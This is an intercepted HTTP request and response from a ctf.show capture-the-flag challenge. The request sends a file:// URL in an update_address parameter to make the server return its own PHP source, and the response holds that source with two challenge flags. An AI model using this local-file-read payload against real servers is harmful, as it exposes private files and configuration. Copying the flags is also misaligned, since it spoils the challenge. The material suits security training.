 请求
Raw 参数 头 Hex
GET
/system36d/users.php?action=remoteUpdate&auth=ctfshow%7B28b00f799c2e059bafaa1d6bda138d8
9%7D&update_address=file:///var/www/html/system36d/init.php HTTP/1.1
Host: 7f5ece30-7bd7-4ef4-8423-a4dd0a3de62b.challenge.ctf.show
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.188
X-Requested-With: XMLHttpRequest
Referer: http://7f5ece30-7bd7-4ef4-8423-a4dd0a3de62b.challenge.ctf.show/system36d/main.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uid=10; PHPSESSID=31oqd9aoum1s04h30060poc34m
Connection: close
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 07 Aug 2023 08:01:01 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.22
Content-Length: 604
{"code":0,"message":"<?php\r\n\r\n\/*\r\n# -*- coding: utf-8 -*-\r\n# @Author: h1xa\r\n# @Date:
2021-07-31 15:28:30\r\n# @Last Modified by:   h1xa\r\n# @Last Modified time: 2021-07-31
22:09:59\r\n# @email: h1xa@ctfer.com\r\n# @link:
https:\/\/ctfer.com\r\n\r\n*\/\r\n\r\n\r\ndefine('DB_PATH',
__DIR__.'\/db\/data_you_never_know.db');\r\ndefine('FLAG645','flag645=ctfshow{28b00f799c2e059baf
aa1d6bda138d89}');\r\ndefine('FLAG646','flag646=ctfshow{5526710eb3ed7b4742232d6d6f9ee3a9}');\r\
n\r\n\/\/\u5b58\u5728\u6f0f\u6d1e\uff0c\u672a\u4fee\u8865\u524d\u6ce8\u91ca\u6389\r\n\/\/include
'util\/common.php';"}